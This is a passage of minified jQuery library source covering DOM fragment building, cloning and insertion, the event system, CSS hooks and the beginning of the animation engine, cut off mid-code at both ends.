re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof 